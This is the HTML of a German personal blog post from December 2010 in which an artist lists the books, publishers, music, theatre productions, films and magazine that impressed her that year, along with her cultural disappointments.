<a href='https://cronenburg.blogspot.com/search/label/Das%20besondere%20Buch' property='v:title' rel='v:url'>Das besondere Buch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Film' property='v:title' rel='v:url'>Film</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Kunst' property='v:title' rel='v:url'>Kunst</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' property='v:title' rel='v:url'>Kunst und Kultur</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Literatur' property='v:title' rel='v:url'>Literatur</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Roman' property='v:title' rel='v:url'>Roman</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Sachbuch' property='v:title' rel='v:url'>Sachbuch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Theater' property='v:title' rel='v:url'>Theater</a></span>
<i class='fa fa-angle-right'></i><span>Entdeckungen 2010</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Entdeckungen 2010
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16757635524720207342' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16757635524720207342' rel='author' title='PvC'><span itemprop='name'><strong>PvC</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-12-31T14:51:00+01:00'>14:51</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4005745753883230056' itemprop='articleBody'>
<meta content='Welche Bücher, Filme, Kunstwerke o.ä. haben mich 2010 so nachhaltig beeindruckt, dass ich sie auch noch 2011 jedem ans Herz legen möchte?  M...' name='twitter:description'/>
Welche Bücher, Filme, Kunstwerke o.ä. haben mich 2010 so nachhaltig beeindruckt, dass ich sie auch noch 2011 jedem ans Herz legen möchte?<br />
<b>Mein Fazit:</b> Es wird mir immer schwerer, in Kunst und Kultur Dinge zu entdecken, die mich so tief berühren und beeindrucken, dass die Freude darüber ein Jahr überdauert. Das liegt daran, dass mir wirklich individuelle, besondere Werke mit Persönlichkeit weniger unterkommen, Werke, deren Schöpfer und Produzenten noch wagen (dürfen) ...<br />
Bestseller, Hypes und selbst Preisgekröntes sind seltenst bei meinen persönlichen Perlen dabei, dafür aber immer häufiger "olle Kamellen", die der Handel nicht mehr unbedingt vorhält. Zum ersten Mal haben darum meine Einkäufe in Antiquariaten die im "normalen" Buchhandel übertroffen - gute Bücher lese ich nämlich auch dann, wenn sie schon über vier Monate alt sind und in vielen Verlagen bereits Ramschkandidaten. Außerdem unverzichtbar für mich: Die Stadtbibliothek. (Die Links führen zu meinen Rezensionen oder den Websites der Produktionen.)<br />
<br />
BÜCHER<br />
<ul><li><b><a href="http://cronenburg.blogspot.com/2010/11/das-pragendste-buch.html">Jakob Wassermann: Caspar Hauser oder die Trägheit des Herzens</a></b>, DVA 1908</li>
<li><a href="http://cronenburg.blogspot.com/2010/06/literatur-gennadij-gor.html"><b>Gennadij Gor: Das Ohr</b></a>, Friedenauer Presse</li>
<li><a href="http://cronenburg.blogspot.com/2009/12/belohnung.html"><b>Ausstellungskatalog "Kandinsky und der Blaue Reiter"</b></a> - Prachtband von Prestel</li>
<li><a href="http://cronenburg.blogspot.com/2010/01/nachttischgefluster-1b.html"><b>Michail Bulgakow: Hundeherz</b></a></li>
<li><b>Truman Capote: Die Grasharfe</b>, Suhrkamp (<a href="http://books.crazymilla.de/911/Die_Grasharfe.html">externe Rezension</a>)</li>
<li><a href="http://cronenburg.blogspot.com/2010/01/nachttischgefluster-1b.html"><b>Colum McCann: Der Himmel unter der Stadt</b></a></li>
<li><b><a href="http://cronenburg.blogspot.com/2010/02/von-malern-musikern-und-dichtern.html">Kerstin Decker: Mein Herz - Niemandem. Das Leben der Else Lasker-Schüler</a>. </b>Propyläen</li>
<li><a href="http://cronenburg.blogspot.com/2010/01/menschen-die-von-innen-leuchten.html"><b>Eduard Kotschergin: Die Engelspuppe</b></a>, Persona</li>
<li><b><a href="http://de.phaidon.com/store/performing-arts-music/igor-stravinsky-9780714847771/">Michael Oliver: Igor Stravinsky</a>, Phaidon</b> - Das können die Engländer einfach: Hochintelligente Sachbücher rasend unterhaltsam und trotzdem kenntnisreich schreiben. Preiswerte Bücher absolut ästhetisch und ungewöhnlich gestalten. Und es wagen, das Cover eines hochernsthaften Buchs mit einer Zeichnung von Sempé zu gestalten.</li>
<li><b><a href="http://www.dradio.de/dlf/sendungen/buechermarkt/165225/">André Belyj: Petersburg</a>, Suhrkamp</b>: Ein atemberaubender Roman, den man am besten in Häppchen auf der Zunge zergehen lässt. Für mich eines der ganz großen Sprachkunstwerke des 20. Jahrhunderts.</li>
</ul>VERLAGE<br />
<ul><li><a href="http://www.friedenauer-presse.de/"><b>Friedenauer Presse</b></a> in Berlin</li>
<li><a href="http://www.personaverlag.de/"><b>Persona Verlag</b></a> in Mannheim</li>
</ul><br />
MUSIK<br />
<ul><li><a href="http://cronenburg.blogspot.com/2010/09/musikalische-leckerbissen.html"><b>Piotr Laul, Alexander Sandler: Shostakovich. Complete Works for Two Pianos</b></a>, St. Petersburg Musical Archive bei <a href="http://www.nflowers.ru/">Northern Flowers</a> / RCD World Distribution</li>
<li>Das <a href="http://www.wissembourg-festival.com/"><b>internationale Musikfestival in Wissembourg</b></a></li>
</ul><br />
THEATER<br />
<ul><li><b>"The Nightingale and other short fables" von Igor Strawinsky</b> in der Aufführung von <a href="http://lacaserne.net/index2.php/robertlepage/">Robert Lepage</a> (Aix en Provence Festival)</li>
<li><a href="http://www.buehnen-halle.de/oper-ballett/358-nijinsky.html"><b>"Nijinsky", Ballett von Ralf Rossa</b></a> an der Oper Halle mit einem atemberaubenden Yann Rezavov in der Hauptrolle</li>
</ul><br />
FILM<br />
<ul><li> <a href="http://cronenburg.blogspot.com/2010/08/im-skaphander.html"><b>Schmetterling und Taucherglocke</b></a></li>
<li><a href="http://de.wikipedia.org/wiki/Metropolis_%28Film%29"><b>Metropolis (1927) von Fritz Lang</b></a>, rekonstruierte komplette Fassung (Arte)<b> </b></li>
</ul><br />
ZEITSCHRIFTEN<br />
<ul><li><a href="http://cronenburg.blogspot.com/2010/05/es-geht-auch-ohne.html"><b>Die Kunst- und Kulturzeitschrift Biweekly</b></a> aus Polen</li>
</ul><br />
DIE ENTTÄUSCHUNGEN DES JAHRES (ohne Kommentar)<br />
<ul><li> <b>Adam Soboczynski: Polski Tango</b>, Aufbau</li>
<li><b>Sibylle Lewitscharoff: Apostoloff</b>, Suhrkamp</li>
<li><b>Colum McCann:&nbsp; Die große Welt</b></li>
<li><b>Die Boulevardisierung des Feuilleton mit Hype-Hymnen</b> à la Hegemann und Sarrazin, die immer weniger Raum für "kleinere" Bücher lässt.</li>
<li><b>Kopflose Sparmaßnahmen in Kunst und Kultur</b> (z.B. Theatersterben)</li>
<li><b>Buchmarkt à la RTL</b> statt Programmvielfalt</li>
</ul>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Entdeckungen 2010</span>
<img alt='Entdeckungen 2010' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>PvC</span>
              on 
              <span class='dtreviewed'>
14:51
<span class='value-title' title='14:51'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://cronenburg.blogspot.com/search/label/Buch' rel='tag'>Buch</a>
<a href='https://cronenburg.blogspot.com/search/label/Das%20besondere%20Buch' rel='tag'>Das besondere Buch</a>
<a href='https://cronenburg.blogspot.com/search/label/Film' rel='tag'>Film</a>
<a href='https://cronenburg.blogspot.com/search/label/Kunst' rel='tag'>Kunst</a>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' rel='tag'>Kunst und Kultur</a>
<a href='https://cronenburg.blogspot.com/search/label/Literatur' rel='tag'>Literatur</a>
<a href='https://cronenburg.blogspot.com/search/label/Roman' rel='tag'>Roman</a>
<a href='https://cronenburg.blogspot.com/search/label/Sachbuch' rel='tag'>Sachbuch</a>
<a href='https://cronenburg.blogspot.com/search/label/Theater' rel='tag'>Theater</a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Theater</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://cronenburg.blogspot.com/2011/01/trugerische-stille.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://cronenburg.blogspot.com/2010/12/richtig-trinken.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='cronenburg' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Keine Kommentare:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deine Sicherheit:<br />Mit restriktiven Browsereinstellungen kannst du nur als &quot;Anonym&quot; und mit &quot;Namen / URL&quot; kommentieren. Möchtest du dein Google-Profil verwenden, musst du aktiv im Browser unter &quot;Cookies von Drittanbietern&quot; diejenigen zulassen, die nicht zur Aktivitätenverfolgung benutzt werden. Nur so kann das System dein Profil nach Einloggen erkennen.<br /><br />Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten durch Google einverstanden (Infos Datenschutz oben im Menu).<br />(Du kannst selbstverständlich anonym kommentieren, dann aber aus technischen Gründen kein Kommentarabo per Mail bekommen!)<br /><br />Spam und gegen die Netiquette verstoßende Beiträge werden nicht freigeschaltet.</p>
<p>Hinweis: Nur ein Mitglied dieses Blogs kann Kommentare posten.</p>
<a href='https://www.blogger.com/comment/frame/30593597?po=4005745753883230056&hl=de&saa=85391&origin=https://cronenburg.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://cronenburg.blogspot.com/feeds/4005745753883230056/comments/default' target='_blank' type='application/atom+xml'>
Kommentare zum Post
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'de',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>
About me
</h2>
<div class='widget-content'>
<center><div class="about-me-widget-wrapper"><br /><img alt="About [span]me[/span]" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhpKHKZbRVH7HFM6099ntyT0BFRTclWyhafCiRfxmAx2J4pTU8WuqOFF9lyUCNgR4EmQbCJ0ICxcc__UT5Xg2ADyxkYd7NQUv5uP_p9c7Tv2ZbUSl4imLdS5AzYKKVH3BV005hTMhJjhArKrMXVfxH=s0-d" /> <br /><br /><div class="about-me-title">Hallo, ich bin Petra vom <a href="https://www.cronenburg.net">Atelier Tetebrec in Frankreich</a>.</div><div class="about-me-text"><p>Als Künstlerin sitze ich lieber zwischen den Stühlen als im Polstersessel. Kunst und Kultur sind mir Lebens-Mittel in einer wild werdenden Welt. Stell dir vor, da ist Zukunft im Jetzt und wir schauen einfach hin ...</p></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Presse</h2>
<div class='widget-content'>
<a href="http://munsell.com/color-blog/paper-art-storytelling-interview-petra-van-cronenburg/">Paper Art &amp; Storytelling: An Interview with Petra van Cronenburg</a><a> (Munsell Color)</a><br /><br /><a href="http://literatourismus.net/2016/09/schmuckstuecke-aus-papier-das-atelier-tetebrec/">Schmuckstücke aus Papier: Das Atelier Tetebrec / Literatouren</a><br /><div><br /></div><div><a href="https://www.elli-radinger.de/literatur-natur-kunst/">Elli H. Radinger über eine Collage von mir</a><br /></div><div><br /></div><div><a href="http://www.elli-radinger.de/geschenke-fuer-autoren/">Elli H. Radinger empfiehlt Schmuck<br /></a></div><br /><a href="http://autorenexpress.de/unser-produkt-des-monats-februar-ist-ein-schmuckstueck/">Autorenexpress: Produkt des Monats (02/2017)</a><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<a href="https://cronenburg.blogspot.com/feeds/posts/default">Volle Seite</a> (Atom)<br /><div><a href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss">Volle Seite</a> (RSS)</div><div><a href="https://feedly.com/i/subscription/feed/https://cronenburg.blogspot.com/feed">Abo über Feedly</a><br /></div><a href="https://cronenburg.blogspot.com/feeds/comments/default">Nur Kommentare</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/comments/default?alt=rss">Nur Kommentare</a> (RSS)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default">Postings mit Kommentaren</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default?alt=rss">Postings mit Kommentaren</a> (RSS)
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Neueste Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archiv
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    65
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    78
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
